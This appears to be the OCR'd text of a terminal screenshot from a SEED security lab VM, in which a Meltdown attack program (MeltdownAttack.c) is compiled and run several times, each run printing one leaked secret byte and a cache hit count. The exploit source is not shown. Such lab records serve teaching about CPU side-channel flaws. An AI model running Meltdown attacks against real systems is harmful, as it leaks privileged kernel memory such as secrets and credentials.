 Terminal En 2:49 AM
The number of hits is 977
[10/14/19]seed@VM:~/MeltDown$ gcc -march=native -o Melt
downAttack MeltdownAttack.c
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownAttack
The secret value is 76 L
The number of hits is 970
[10/14/19]seed@VM:~/MeltDown$ gcc -march=native -o Melt
downAttack MeltdownAttack.c
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownAttack
The secret value is 97 a
The number of hits is 980
[10/14/19]seed@VM:~/MeltDown$ gcc -march=native -o Melt
downAttack MeltdownAttack.c
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownAttack
The secret value is 98 b
The number of hits is 978
[10/14/19]seed@VM:~/MeltDown$ gcc -march=native -o Melt
downAttack MeltdownAttack.c
[10/14/19]seed@VM:~/MeltDown$ ./MeltdownAttack
The secret value is 115 s
Terminal
The number of hits is 988
[10/14/19]seed@VM:~/MeltDown$